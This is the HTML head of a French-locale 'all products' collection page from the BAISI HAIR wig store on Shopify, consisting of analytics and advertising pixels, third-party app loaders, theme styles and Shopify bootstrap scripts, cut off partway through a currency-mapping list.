

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/collections/all
body_size: 85947
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/collections/all" />

  <title>Produits &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr-gb/collections/all.atom" />
<link rel="next" href="/fr-gb/collections/all?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/all">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/all">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/all">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/all">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/all">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/all">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/all">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"59be7585-96fb-4989-aae4-5fa2ae49d2f3-1768621879","pageurl":"www.baisiwig.com\/fr-gb\/collections\/all","u":"6f7b9ab5400b","p":"collection"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR","f622b9c2c0cbbc0ca896148c9c92d897":"DJF","8497791e5f8c6